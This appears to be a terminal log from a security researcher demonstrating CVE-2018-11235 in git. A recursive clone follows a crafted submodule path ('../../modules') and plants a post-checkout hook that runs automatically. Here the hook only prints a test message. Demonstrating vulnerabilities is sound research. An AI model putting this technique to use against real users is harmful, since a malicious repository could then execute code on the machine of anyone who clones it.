 chybeta@ubuntu ~/CVE-2018-11235 git clone --recurse-submodules "/home/chybeta/CVE-2018-11235/repo_par" dest_di
r
Cloning into 'dest_dir'...
done.
Submodule 'repo_sub' (/home/chybeta/CVE-2018-11235/repo_sub) registered for path 'repo_sub'
Submodule '../../modules' (/home/chybeta/CVE-2018-11235/repo_sub) registered for path 'vuln'
Cloning into '/home/chybeta/CVE-2018-11235/dest_dir/repo_sub'...
done.
Submodule path 'repo_sub': checked out 'a4bd52320e0eb9a6abd398b279f4048d9641e6fc'
tested by chybeta
Submodule path 'vuln': checked out 'a4bd52320e0eb9a6abd398b279f4048d9641e6fc'
chybeta@ubuntu ~/CVE-2018-11235 cat dest_dir/modules/hooks/post-checkout
#!/bin/bash
echo "tested by chybeta"